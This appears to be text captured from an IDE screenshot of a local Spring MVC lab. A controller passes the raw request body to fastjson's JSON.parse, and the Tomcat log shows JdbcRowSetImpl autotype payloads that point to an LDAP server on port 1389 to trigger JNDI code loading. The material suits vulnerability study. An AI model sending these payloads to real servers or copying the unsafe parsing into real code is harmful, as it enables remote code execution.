 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Spring_MVC_Maven [D:\code\JavaCode\Spring_MVC_Maven] - ...\src\main\java\com\spring\Controller\HelloWorldController.java
Spring_MVC_Maven src main java com spring Controller HelloWorldController Tomcat 8.5.65
Project .class HelloWorldController.java pom.xml dispatcher-servlet.xml User.java HorseController.java InvocationTargetException.java Exec.java
src
main
java
com.spring
Controller
HelloWorldController
HorseController
Test
User
122 while((bodyStr = bufferedReader.readLine()) != null){
123 body += bodyStr;
124 }
125 // body = "{\"UserName\":\"aaron\",\"@type\":\"com.spring.Controller.User\",\"UserId\":1}";
126 System.out.println(body);
127 System.out.println(JSON.parse(body));
128 return body;
HelloWorldController › hello()
1: Project
Database
Ant
Maven
Services
Tomcat Server Running Tomcat 8.5.65 [local]
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment Output
Spring_MVC_Maven:war
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/aa","autoCommit":true}
hello world
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/abc","autoCommit":true}
hello world
7: Structure
Web
2: Favorites
6: TODO Terminal Build 0: Messages Event Log
All files are 1:1 CRLF UTF-8 4 spaces